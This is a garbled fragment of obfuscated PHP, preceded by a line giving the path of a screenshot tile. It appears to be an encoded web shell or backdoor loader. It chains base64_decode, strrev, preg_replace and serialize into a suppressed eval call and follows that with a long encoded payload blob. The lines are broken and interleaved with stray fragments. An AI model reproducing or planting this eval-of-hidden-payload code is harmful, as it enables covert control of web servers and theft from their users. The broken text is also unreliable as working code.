
aQ=="
),base64_decode(
"eA=="
),base64_decode(strrev(
0b8e"
;preg_replace(
$L8CRgr
[
0
],serialize(
/****/
@
eva
GXcpFYaNvBtpPIaNlCtxPZjVQZ4OQVzNlpgWKMjEPXbNvBtxPV
xtPXt0wYt8zMhyTWtfGXa0lWtbQVap3Wt8QVcVQZjNQrjNvWtZ
PXt0wYt8zMhyTWtfGXcpFYaNvBtplHaNlCtxPZjDQZ4OQVzNlp
jNQrjNvWtZKolITpxtPXt0wYt8zMhyTWtfGXa0lWtbQVap3Wt8
QrjNvWtZKolITpxtPXt0wYt8zMhyTWtfGXcpFYaNvBtplHaNlC
lITpxtPXt8QVcNQAjNQrjNvWtZKolITpxtPXt0wYt8zMhyTWtf
QVaV3Wt8QVcNQZkNQrjNvWtZKolITpxtPXt0wYt8zMhyTWt0UV
cNQZjRQrjNvWtZKolITpxtPXtLJnyAUoyOFstfmWwqPV9Nloz5
PV9Nloz5JnxNlrtxPZjNQA4OQV90QVcNQZjDQrjNvWtZKolITp
tZKolITpxtPXtLJnyAUoyOFstfmWgpPV9Nloz5JnxNlrtxPZjN
lrtxPZjNGD4OQV90QVcNQZjRRrjNvWtZKolITpxtPXtLJnyAUo
tLJntfGXykJnzEPXm1zpyOKMfyzMt0QVm1zpyOUWtfKXykJnzE
2oz9PCj4FZ+VvoyIzpaWFCl9ToiATV052ozkQVfkJMbASVc5Jn
8pPViu2LyOFstfwV+VUqijwPA4QM09PC+VKM05JMw9PC+
0
zpiM
JnzElYbEKLjEvVp1GM1kJL2OvVpuTquOaVp1GMgSzotVPKhITM
hOvVp5JMxEJnbWPK9HTp5EUV0IUphyTCX0tCvjIMfyzMvjICyI
ToyA3Y8bDQ+
42
ocEUpi9PC0yTMS5wVpEKnxIzVp1GM1kJL2Ovo
X0tCh9Jn0O3oijQMi1TnQ5wVpE2ogu2LvjICyIUouMUVh9Jn0O
2
ocEUpi9PC+VPKvjICyIUouMUVh9Jn0O3o8bDQ+VPK0O3ovjIC
G9RHvjICx9Tn0IJot0zpiMTC+VKM05JMwkwCxEUCX0tCxE3Y84
TovSTMuIzpsAKnuNPs8OFXvHTocMTWitTquOUWvtFMfWJL0yzp
wOPqh9zM8pPViu2LyOFXcVFMfyzMx8Pn0STpxVPXykzLuEJLyW